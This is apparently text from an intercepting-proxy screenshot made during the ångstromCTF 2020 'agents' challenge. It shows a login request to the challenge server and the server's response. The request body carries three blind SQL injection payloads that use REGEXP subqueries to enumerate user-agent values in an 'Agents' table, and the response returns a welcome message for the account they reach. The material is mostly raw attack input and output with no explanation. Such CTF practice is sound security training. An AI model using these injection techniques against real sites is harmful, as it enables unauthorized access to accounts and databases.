 Send Cancel < > Target: https://agents.2020.chall.actf.co ?
Request
Raw Params Headers Hex
GET /login? HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: neeeeeeeeeeeeeeeeeeeeeeeeum
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Content-Length: 250
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^bzzz\+[\\D]' LIMIT 1,1); --
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^bzzzzzzztaaaa$' LIMIT 0,1); --
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^neeeeeeeeeeeeeeeeeeeeeeeeum$' LIMIT
0,1); --
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 157
Content-Type: text/html; charset=utf-8
Date: Mon, 16 Mar 2020 01:34:52 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>Welcome, wile e. coyote</p>
</body>
</html>